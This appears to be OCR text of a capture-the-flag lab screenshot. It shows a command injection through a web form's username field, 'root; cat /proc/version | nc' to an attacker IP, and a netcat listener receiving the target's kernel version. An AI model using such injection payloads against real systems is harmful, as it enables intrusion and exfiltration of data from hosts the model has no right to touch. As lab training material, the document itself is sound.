 !!WIP!! - Directory Search
Not secure 10.10.31.247/?username=root%3B+cat+%2Fproc%2Fversion+%7C+nc+1...
4
S
1
Success! User root; cat /proc/version | nc
10.9.118.170 6666 was found on the system
Directory Search
Search user...
Submit
coffin@Androidx86: ~/Desktop
File Actions Edit View Help
coffin@Androidx86:~/Desktop$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.9.118.170] from (UNKNOWN) [10.10.31.247] 60186
Linux version 4.15.0-101-generic (buildd@lgw01-amd64-003) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #102-Ubuntu SMP M
on May 11 10:07:26 UTC 2020
^C
coffin@Androidx86:~/Desktop$ #this command needed the "true" from an existing user such as root. Thats why i included root; .